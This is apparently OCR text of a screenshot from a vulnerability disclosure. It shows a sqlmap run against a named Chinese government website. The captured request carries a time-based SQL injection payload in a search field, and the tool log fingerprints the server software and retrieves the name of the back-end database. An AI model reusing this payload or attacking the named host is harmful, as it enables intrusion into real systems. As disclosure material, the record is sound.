 管理员: C:\Windows\system32\cmd.exe
CAw8PFgIfBAUBMGRkAgQPDxYCHwQFATBkZAIIDw8WAh4HVmlzaWJsZWhkZAIJDw8WAh8FaGQWAmYPZBY
GAgEPDxYCHwQFATFkZAIDDw8WAh8EBQExZGQCDQ8PFgIfBAUBMWRkGAEFBmd2TGlzdA88KwAKAQgCAWR
GZ7HIi9dZwX KnsTLvaQXbd867A==&__VIEWSTATEGENERATOR=D642731C&__EVENTVALIDATION=/w
EWCAKn0bXBCALvn9qDDQKGuYDVAQKm1eh/AvKBgQgCy5yMGwKM54rGBgLWlM bAsEB5BUsQlzemyARJe
p7dQJuaFVP&tbhtml=&sxmc=%' AND 1640=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='&iptStartAt=&iptEndAt=&P_STARTEND=&btn_search=%E6%9F%
A5%E6%89%BE
---
[22:41:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:41:12] [INFO] fetching current database
[22:41:13] [INFO] retrieved: xzsp_rizhao
current database:    'xzsp_rizhao'
[22:41:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:41:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
www.wooyun.org
[*] shutting down at 22:41:13